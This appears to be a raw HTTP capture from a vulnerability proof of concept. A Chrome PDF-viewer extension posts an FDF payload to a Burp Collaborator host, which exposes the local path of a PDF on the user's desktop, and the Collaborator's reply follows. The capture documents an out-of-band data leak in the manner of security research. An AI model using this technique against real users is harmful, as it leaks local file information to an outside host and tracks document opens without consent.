 POST / HTTP/1.1
Host: zuxjk0dftoamimorjl9dfhr44vap3fr7ovgi76w.burpcollaborator.net
Connection: keep-alive
Content-Length: 308
Origin: chrome-extension://mhjfbmdgcfjbbpaeojofohoefgiehjai
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.119 Safari/537.36
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9

%FDF-1.2
1 0 obj
<</FDF<</F<</F(file////C//Users/ /Desktop/
0cc1234c981806dd22e0e98e4be002e8df8d285b055e7f891ff8e91af59aee1e.pdf)/Type/Filespec/
UF(file////C//Users/ /Desktop/
0cc1234c981806dd22e0e98e4be002e8df8d285b055e7f891ff8e91af59aee1e.pdf)>>/Fields[]>>>>
endobj

trailer
<</Root 1 0 R>>
%%EOF
HTTP/1.1 200 OK
Server: Burp Collaborator https://burpcollaborator.net/
X-Collaborator-Version: 4
Content-Type: text/html
Content-Length: 62

<html><body>ci9l7819q0syxnmikyw4f5zjmligkpgkfjgz</body></html>